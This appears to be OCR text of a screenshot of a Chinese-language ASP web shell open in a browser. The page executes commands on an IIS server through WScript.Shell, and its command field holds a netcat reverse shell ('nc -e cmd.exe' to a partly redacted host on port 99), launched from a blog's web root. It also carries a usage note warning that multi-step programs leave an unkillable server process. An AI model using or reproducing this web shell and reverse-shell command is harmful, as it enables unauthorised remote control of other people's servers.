 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http:// 006.asp?pageName=WsCm 转到 链接 »
路径: C: \cmd.exe
使用WScript.Shell
命令/参数:
C:\Inetpub\wwwroot\CixiBlog\nc -e cmd.exe .44 99
运行
注: 请只在这里执行单步程序(程序执行开始到结束不需要人工干预),不然本程序会无
法正常工作,并且在服务器生成一个不可结束的进程.